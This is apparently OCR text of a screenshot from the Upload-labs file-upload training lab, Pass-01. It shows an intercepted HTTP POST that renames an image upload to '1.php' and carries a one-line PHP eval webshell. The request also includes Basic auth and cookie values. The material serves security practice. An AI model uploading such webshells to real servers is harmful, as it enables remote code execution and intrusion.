 80%
php
Upload-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览.. 1.jpg 上传
Copyright @ 2018 ~ 2020 by c0ny1
http 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST php HTTP/1.1
Host: 9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://182.61.16.221:9090/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------8880469422837270691666578475
Content-Length: 367
Authorization: Basic cWNkejoxMTEuLi5hYWE=
Connection: close
Cookie: 5Ab_visitedfid=2; csrftoken=SB9hbvS647lqMxCclbzzgg72RGpzCkumc6Ek1IpNynzCbDZkO7wMR5qJ3ouQWOa0; smile=1D1
Upgrade-Insecure-Requests: 1
-----------------------------8880469422837270691666578475
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST[123123])?>
-----------------------------8880469422837270691666578475
Content-Disposition: form-data; name="submit"
上传
-----------------------------8880469422837270691666578475--